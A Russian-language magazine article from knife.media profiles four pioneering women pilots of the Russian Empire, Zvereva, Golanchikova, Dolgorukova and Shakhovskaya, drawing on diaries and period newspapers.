<p>Мы до обидного мало знаем о первых русских авиатрисах (таким изящным феминитивом летчиц называли до революции), а между тем их было довольно много: по словам академика АВН Андрея Пухова, в 1911 году <a href="https://spbdnevnik.ru/news/2019-03-07/pervye-v-nebe-pyat-zhenschinpilotov-rossiyskoy-imperii" rel="noopener" target="_blank">до 20% всех учащихся</a> в отечественных летных школах были женщинами.</p>
<h4><b>Никакого «гендерного ценза» при приеме на курсы пилотов не было, но был своего рода имущественный: обучение стоило дорого. </b></h4>
<p>Так, курс в частной авиашколе «Гамаюн» в 1911 году <a href="http://history-gatchina.ru/town/gatchina2/gatchina10.htm" rel="noopener" target="_blank">стоил</a> 400 рублей — кроме того, нужно было внести 600 рублей страховки на случай поломки аппарата по вине учащегося. Тысяча рублей была огромными деньгами: для сравнения, чиновник среднего класса в те годы <a href="https://www.rbc.ru/rbcfreenews/57c986f59a7947af48bf7f71" rel="noopener" target="_blank">зарабатывал </a>около 60 рублей в месяц. Так что первые авиаторши были женщинами обеспеченными.</p>
</div>
<div class="entry-content">
<h2><strong>Лидия Зверева</strong></h2>
<figure class="figure figure--inner"><img fetchpriority="high" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2021/03/Aviatrissy-1-Zvereva-640x360.jpg" alt="" width="640" height="360" /><figcaption class="figure__caption"><a href="https://nurmuseum.ru/wp-content/uploads/2020/02/Zvereva.jpg" rel="noopener" target="_blank">Источник</a></figcaption></figure>
<p>Младшая из трех дочерей генерала русской армии, героя Балканской войны Виссариона Зверева, Лидия мечтала о полетах с самого детства. Благо возможностей в этом смысле у нее было гораздо больше, чем у сверстниц: еще подростком с разрешения отца она поднималась в небо на аэростате.</p>
<p>Когда в октябре 1910 года Первое русское товарищество воздухоплавания открыло на Гатчинском аэродроме частную авиашколу «Гамаюн», 20-летняя Зверева <a href="http://militera.lib.ru/h/zaharov_vp/03.html" rel="noopener" target="_blank">записалась</a> туда одной из первых. В июле 1911 года она приступила к полетам. Аэроплан в школе был всего один — старенький «Фарман-4» весом 580 кг и максимальной скоростью 65 км/ч; он поднимался в небо всего на несколько десятков метров и мог перевернуться от любого сильного порыва ветра. Но юную авиаторшу это не смущало.</p>
<figure class="figure figure--inner"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2021/03/Aviatrissy-2-640x427.jpg" alt="" width="640" height="427" /><figcaption class="figure__caption">Лидия Зверева среди курсантов и инструкторов авиашколы в Гатчине. <a href="https://avatars.mds.yandex.net/get-zen_doc/1118263/pub_5bbc51e701a1a700ad44e448_5bbc527248032300ab745907/scale_1200" rel="noopener" target="_blank">Источник</a></figcaption></figure>
<p>Не испугала ее и едва не случившаяся с ней трагедия: в июле 1911 года она в качестве пассажирки приняла участие в первом в России <a href="https://institutspb.ru/pdf/hearings/06-12_Skrelin.pdf" rel="noopener" target="_blank">групповом перелете</a> из Петербурга в Москву. «Фарман», за штурвалом которого сидел инструктор «Гамаюна» и будущий муж Зверевой Владимир Слюсаренко, из-за неполадок с мотором в тот день вернулся на аэродром; при следующей попытке Звереву в пассажирском кресле сменил авиатор К. Шиманский, и в середине маршрута самолет потерпел крушение. Шиманский погиб, а Слюсаренко попал в больницу со множественными переломами.</p>
<p>В следующем месяце Зверева сдала выпускной экзамен: она должна была подняться на высоту 50 м, описать в воздухе несколько «восьмерок» и приземлиться точно в центре 50-метрового круга. Проделав всё в точности, Зверева получила диплом пилота-авиатора за номером 31 и официально стала первой в России женщиной-авиатором.</p>
<h4><b>«Открывая путь в авиацию для русских женщин, я приглашаю их следовать за мной к полной победе над воздухом», — </b><a href="http://planetavvs.ru/category/sokol-rossii/oni-bli-pervmi" rel="noopener" target="_blank"><b>заявила</b></a><b> она корреспонденту «Петербургского листка». </b></h4>
<figure class="figure figure--inner"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2021/03/Aviatrissy-3-640x463.jpg" alt="" width="640" height="463" /><figcaption class="figure__caption">Диплом об окончании летной школы Лидии Зверевой. <a href="https://avatars.mds.yandex.net/get-zen_doc/118779/pub_5bbc51e701a1a700ad44e448_5bbc52b3ee52f700afeefa1f/scale_1200" rel="noopener" target="_blank">Источник</a></figcaption></figure>
<p>Авиация для Зверевой стала не просто хобби, а делом жизни. Выйдя замуж за Владимира Слюсаренко, в 1911–1912 годах она вместе с мужем участвовала в демонстрационных полетах в разных городах России, а в 1913-м открыла в Риге (тогда это был один из центров русской авиации) мастерскую по ремонту и постройке самолетов. Там Зверева проявила себя еще и как талантливая авиаконструкторша. При мастерской работала летная школа, где Лидия с мужем преподавали. Позже мастерская переехала в столицу и доросла до небольшого самолетного завода, работавшего на военное министерство. За первые два года Первой мировой войны Авиационная фабрика Слюсаренко выпустила около сотни самолетов.</p>
<figure class="figure figure--inner"><img loading="lazy" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2021/03/Aviatrissy-4-640x358.jpg" alt="" width="640" height="358" /><figcaption class="figure__caption">Лидия Зверева и Владимир Слюсаренко. <a href="https://imageup.ru/img109/3215856/imag1196-kopi.jpg" rel="noopener" target="_blank">Источник</a></figcaption></figure>
<p>Техника тогда была такой, что малейший порыв ветра мог привести к трагедии, но Лидии везло: она несколько раз попадала в аварии, однако отделывалась лишь царапинами. Погибла же она от тифа, эпидемия которого разразилась в Петрограде в 1916 году. Видимо, причина смерти казалась уж слишком прозаической, поэтому на этот счет возникали разнообразные конспирологические теории: например, что к смерти Зверевой причастны вражеские шпионы. Верил в это и сам Слюсаренко — впрочем, шпиономания во время войны была типичным явлением. Однако никаких доказательств насильственной смерти Лидии Зверевой до сих пор не найдено.</p>
</div>
<div class="entry-content">
<h2><strong>Любовь Голанчикова</strong></h2>
<figure class="figure figure--inner"><img loading="lazy" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2021/03/Aviatrissy-5-640x404.jpg" alt="" width="640" height="404" /><figcaption class="figure__caption"><a href="https://i.pinimg.com/originals/7c/b4/74/7cb474a18677589dc504c97f8f512698.jpg" rel="noopener" target="_blank">Источник</a></figcaption></figure>
<p>Еще удивительнее биография второй российской дипломированной летчицы Любови Голанчиковой. Для нее, эстрадной певицы, известной под сценическим псевдонимом Милли Море, увлечение авиацией началось со случайности. В 1910 году она познакомилась с одним из пионеров российского воздухоплавания Михаилом Ефимовым, который пригласил ее полетать в качестве пассажирки. Вскоре после этого Голанчикова записалась в школу «Гамаюн», где чуть раньше училась Зверева, и получила диплом пилота за номером 59. А вскоре журнал «Вестник воздухоплавания» уже <a href="http://militera.lib.ru/h/zaharov_vp/03.html" rel="noopener" target="_blank">сообщал</a>, что артистка Любовь Голанчикова бросает сцену в пользу авиации.</p>
<figure class="figure figure--quote">
<blockquote><p>«Полет ведь это тоже сцена, только очень больших размеров, и чувство на взлете сродни чувству первого выхода на сцену перед незнакомой публикой, — <a href="http://www.airaces.ru/stati/pevica-ljotchik-pervaya-rossijjskaya-zhenshhina-letchik-rekordsmen-mira.html" rel="noopener" target="_blank">писала</a> она в дневнике. — Тот же трепет, перехватывает дыхание, ничего и никого не видишь. Но стоит только отбросить волнения, как перед тобой широкая взлетная полоса — взлетай, покажи, на что способна.</p>
<h4><b>Но когда ты певица, худшее, что может случиться, ты услышишь „брысь“ вместо „браво“, а у пилота вместо мягкой посадки на землю может оказаться полный рот земли&#8230;»</b></h4>
</blockquote>
</figure>
<p>Как и Зверева, карьеру авиаторши Голанчикова начала с показательных полетов. Первый чуть не закончился трагически.</p>
<figure class="figure figure--quote">
<blockquote><p>«Я поднялась благополучно, — вспоминала она в дневнике. — За оградой ипподрома стояла большая толпа зрителей, тех, у кого не было денег купить билет. Во время снижения я находилась невысоко над этой толпой. Якобы в порыве восторга (так писали газеты) публика начала бросать в аппарат чем попало. Одна палка, брошенная в аппарат, попала по пропеллеру и разбила его вдребезги. Самолет упал, меня выбросило вперед. Многие решили, что я разбилась насмерть. Я же отделалась легкими ушибами».</p></blockquote>
</figure>
<p>Уже в 1912 году имя Голанчиковой становится известно всему миру. 22 ноября в Берлине она почти втрое бьет рекорд высоты, ранее принадлежавший немецкой летчице, и устанавливает новый мировой рекорд высоты для женщин — невиданные 2200 метров.</p>
<p>В следующий раз имя Голанчиковой попало в газеты в июле 1913 года, когда она в качестве навигатора <a href="http://www.igor-sikorsky.ru/skyman/aviatrisa-rekordsmen-lyubov-golanchikova.html" rel="noopener" target="_blank">сопровождала</a> французского летчика Леона Летора, только что совершившего беспосадочный перелет Париж — Берлин, на обратном пути. В Париже журналисты первым делом задали Летору вопрос: «Не осложнила вам перелет женщина на борту?» Но Летор был не намерен поддерживать сексистские предубеждения.</p>
<figure class="figure figure--quote">
<blockquote><p>«Хотя вопрос бестактен, — резко ответил пилот, — желание не дать повод для кривотолков заставляет меня удовлетворить ваше любопытство.</p>
<h4><b>Возьму на себя смелость заметить, господа, что никто из вас не выдержал бы и части испытаний, которые выпали на долю отважной авиатрисы».</b></h4>
</blockquote>
</figure>
<p>Голанчикова мечтала о большем, чем просто показательные полеты: ей хотелось стать летчицей-испытательницей. Поначалу заводы ей отказывали (видимо, считая это неженским делом), но в 1913 году ей всё же удалось заключить контракт с небольшой аэропланной мастерской Ф. Ф. Терещенко на испытание аппаратов «Фарман-22». «Я, нижеподписавшаяся, — <a href="https://coollib.net/b/32317/read" rel="noopener" target="_blank">сказано</a> в контракте, — Любовь Александровна Голанчикова, обязуюсь в течение года от сего числа летать на аппаратах, которые будут даны мне фирмой Червонской аэропланной мастерской, на других же аппаратах производить полеты не представляю себе права».</p>
<p>После революции летная карьера Голанчиковой закончилась. Она эмигрировала сначала во Францию, а потом в Америку, где первое время работала на автомобильном заводе, а потом водила такси. До самой смерти в 1961 году сесть за штурвал самолета ей больше не довелось.</p>
</div>
<div class="entry-content">
<h2><strong>Софья Долгорукова (Бобринская)</strong></h2>
<figure class="figure figure--full"><img loading="lazy" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2021/03/Aviatrissy-6.jpg" alt="" width="342" height="512" /><figcaption class="figure__caption">Во время автопробега. <a href="https://upload.wikimedia.org/wikipedia/ru/2/23/Dolgorukaya_SA.jpg" rel="noopener" target="_blank">Источник</a></figcaption></figure>
<p>Дочь графа, сенатора, председателя Императорской археологической комиссии Алексея Бобринского, жена князя Петра Долгорукова, фрейлина императорского двора Софья Бобринская (в замужестве Долгорукова) всегда выбирала «неженские» профессии. Окончив петербургский Женский медицинский институт, она несколько лет работала хирургом, ездила на фронт в составе русской медицинской миссии во время Второй балканской войны, была волонтеркой в сербских холерных лагерях, за что позже получила награду из рук сербского короля. Страстная автомобилистка, она была членом Императорского автомобильного общества и была единственной женщиной среди полусотни участников Киевского автопробега 1910 года, преодолев за рулем 3200 км за две недели. Она не остановилась, даже когда в нескольких километрах от финиша ее автомобиль попал в аварию.</p>
<p>Увлекшись авиацией, Долгорукова в 1912 году прошла начальную летную подготовку в школе пилотов-авиаторов французского аэроклуба в Шартре, а потом продолжила обучение в школе пилотов Императорского российского аэроклуба, <a href="http://aviap.ru/dolgorukova.php" rel="noopener" target="_blank">получив</a> удостоверение за номером 234.</p>
<figure class="figure figure--inner"><img loading="lazy" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2021/03/Aviatrissy-7-640x465.jpg" alt="" width="640" height="465" /><figcaption class="figure__caption">Софья Долгорукова среди авиаторов. <a href="https://m.rusmir.media/files/1/upload/1210x0/15516.jpg" rel="noopener" target="_blank">Источник</a></figcaption></figure>
<p>К тому времени началась Первая мировая война, и Долгорукова приложила множество усилий, чтобы попасть в военную авиацию. Но все прошения были отклонены, и княгине пришлось ехать на фронт лишь в роли сестры милосердия. Только весной 1917-го Долгоруковой удалось записаться в 26-й корпусный авиационный отряд (вместе с другой авиаторшей Еленой Самсоновой). Правда, точной информации о том, совершили ли они хоть один боевой вылет, нет.</p>
<p>Как и у Голанчиковой, ее карьера пилотессы закончилась с приходом советской власти. Княгиня эмигрировала во Францию, где подрабатывала таксисткой, гидом-переводчицей, секретарем. В воздух Долгорукова больше не поднималась.</p>
</div>
<div class="entry-content">
<h2><strong>Евгения Шаховская</strong></h2>
<figure class="figure figure--inner"><img loading="lazy" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2021/03/Aviatrissy-8-640x476.jpg" alt="" width="640" height="476" /><figcaption class="figure__caption">Евгения Шаховская с авиатором Всеволодом Абрамовичем. <a href="https://avatars.mds.yandex.net/get-zen_doc/1773286/pub_5f7ed62215099c198a42f070_5f7ed6aa15099c198a43ea29/scale_1200" rel="noopener" target="_blank">Источник</a></figcaption></figure>
<p>Биография этой авиаторши тоже достойна авантюрного романа. Дочь состоятельного петербургского купца, жена гражданского инженера князя Шаховского, она получила лицензию пилота в Германии в 1912 году.</p>
<figure class="figure figure--quote">
<blockquote><p>«На берлинском аэродроме на аппарате „Райт“ сдала пилотский экзамен Евгения Шаховская, — <a href="http://starosti.ru/archive.php?y=1912&amp;m=07&amp;d=16" rel="noopener" target="_blank">писала</a> по этому случаю „Петербургская газета“. — Она прекрасно ездит верхом, отлично стреляет, даже имеет призы на конкурсе в Швейцарии, умеет управлять автомобилем&#8230;»</p></blockquote>
</figure>
<p>В 1913 году ее летная карьера, казалось, закончилась: во время тренировочного полета вместе со знаменитым авиатором Всеволодом Абрамовичем она попала в аварию. Княгиня, которая была за штурвалом, отделалась царапинами, а вот Абрамович, летевший пассажиром, <a href="http://airwar.ru/enc/law1/wrightabramovich.html" rel="noopener" target="_blank">погиб</a> — считается, что именно из-за ошибки ученицы. Чувствуя свою вину, Шаховская объявила об уходе из авиации, но продолжала интересоваться самолетами.</p>
<figure class="figure figure--inner"><img loading="lazy" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2021/03/Aviatrissy-10-640x637.jpg" alt="" width="640" height="637" /><figcaption class="figure__caption">Газетная вырезка. <a href="https://kulturologia.ru/files/u19001/Evgenia-Shakhovskaya-3.jpg" rel="noopener" target="_blank">Источник</a></figcaption></figure>
<p>Шаховскую называют первой русской военной летчицей. Об этой карьере княгиня мечтала несколько лет: еще во время Итало-турецкой войны 1911–1912 годов она вызвалась добровольцем.</p>
<figure class="figure figure--quote">
<blockquote><p>«На днях авиатор княгиня Шаховская уезжает в Триполи на театр военных действий, — несколько преждевременно, как потом оказалось, <a href="http://starosti.ru/archive.php?y=1911&amp;m=11&amp;d=19" rel="noopener" target="_blank">писал</a> „Одесский листок“. — Она уезжает в качестве добровольца — военного летчика. На вопрос, как она себе представляет свою добровольческую деятельность, княгиня ответила: „Я займусь воздушными рекогносцировками, посажу сзади себя вооруженного несколькими бомбами берсальера и полечу высматривать неприятельские позиции.</p>
<h4><b>Это действительно сильное ощущение — лететь над пустыней, сеять смерть в турецко-арабском лагере с высоты 500 метров и слышать, как жужжат мимо пули охотящихся за нашим аэропланом неприятельских стрелков. </b></h4>
<p>Даже погибнуть при таких условиях — красивая смерть, а всё равно я погибну рано или поздно. Я — обреченная“».</p></blockquote>
</figure>
<p>Впрочем, тогда Италия не воспользовалась ее предложением. Позже, уже после начала Первой мировой, Шаховская снова попыталась записаться добровольцем в армию, но и в этот раз ей отказали. Княгиня воспользовалась связями — и в конце концов, получив чин прапорщика, осенью 1914 года была <a href="https://ic.pics.livejournal.com/volandkovna/14525094/44172/44172_original.jpg" rel="noopener" target="_blank">зачислена</a> в Ковенский крепостной авиационный отряд.</p>
<p>Но военная карьера продлилась всего месяц, и неизвестно, успела ли она за это время совершить хоть один боевой вылет. Уже 31 декабря того же года Шаховскую <a href="https://ic.pics.livejournal.com/volandkovna/14525094/44416/44416_original.jpg" rel="noopener" target="_blank">отчислили</a>, а вскоре арестовали и обвинили в шпионаже в пользу Германии. Насколько это было обоснованным, неизвестно до сих пор, однако военный суд признал княгиню виновной и приговорил к смертной казни, которую позже заменили заключением.</p>
<p>Всё изменилось в феврале 1917 года: как «жертву царского режима» Шаховскую освободили из-под стражи. Обвинения в измене были сняты. После Октябрьской революции княгиня внезапно начала сотрудничать с большевиками в составе Киевской ГубЧК — и в 1920 году погибла в перестрелке при невыясненных обстоятельствах.</p>
    </div>

    
            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/women/" rel="tag">женщины</a><a href="https://knife.media/tag/history/" rel="tag">история</a><a href="https://knife.media/tag/profession/" rel="tag">профессия</a><a href="https://knife.media/tag/russia/" rel="tag">россия</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fwoman-aviators%2F&#038;title=%C2%AB%D0%9D%D0%B5%D0%B6%D0%B5%D0%BD%D1%81%D0%BA%D0%B0%D1%8F%C2%BB%20%D0%BF%D1%80%D0%BE%D1%84%D0%B5%D1%81%D1%81%D0%B8%D1%8F%3A%20%D0%BF%D0%B5%D1%80%D0%B2%D1%8B%D0%B5%20%D0%B0%D0%B2%D0%B8%D0%B0%D1%82%D0%BE%D1%80%D1%88%D0%B8%20%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%B9%20%D0%B8%D0%BC%D0%BF%D0%B5%D1%80%D0%B8%D0%B8" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fwoman-aviators%2F&#038;text=%C2%AB%D0%9D%D0%B5%D0%B6%D0%B5%D0%BD%D1%81%D0%BA%D0%B0%D1%8F%C2%BB%20%D0%BF%D1%80%D0%BE%D1%84%D0%B5%D1%81%D1%81%D0%B8%D1%8F%3A%20%D0%BF%D0%B5%D1%80%D0%B2%D1%8B%D0%B5%20%D0%B0%D0%B2%D0%B8%D0%B0%D1%82%D0%BE%D1%80%D1%88%D0%B8%20%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%B9%20%D0%B8%D0%BC%D0%BF%D0%B5%D1%80%D0%B8%D0%B8" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>
    
    
    
    		<div class="entry-inpost"><div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div></div>
	
</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/technologies/">технологии</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-20T16:10:22+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-pridumali-sposob-stroitelstva-dolgovechnyh-hizhin-iz-snega/">Российские ученые придумали способ строительства долговечных хижин из снега</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/space/">космос</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-20T14:25:00+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenyj-predpolozhil-chto-kosmicheskoe-prostranstvo-eto-vyazkaya-zhidkost/">Ученый предположил, что космическое пространство — это вязкая жидкость</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/find/">находка</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-20T12:05:23+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-virtualnyj-muzej-starinnyh-tosterov/">Сайт дня: виртуальный музей старинных тостеров</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/gorod/">город</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-20T11:40:22+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-zhizn-vblizi-shumnyh-dorog-povyshaet-risk-razvitiya-trevozhnosti-i-depressii/">Исследование: жизнь вблизи шумных дорог повышает риск развития тревожности и депрессии</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/intelligence/">интеллект</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-20T11:00:39+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/korova-veronika-iz-avstrii-dokazala-chto-zhivotnye-ee-vida-mogut-ispolzovat-instrumenty-s-umom/">Корова Вероника из Австрии доказала, что животные ее вида могут использовать инструменты «с умом»</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/space/">космос</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T16:45:27+03:00">19 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-v-kosmose-virusy-vedut-sebya-ne-tak-kak-na-zemle/">Исследование: в космосе вирусы ведут себя не так, как на Земле</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>
</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"135071","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 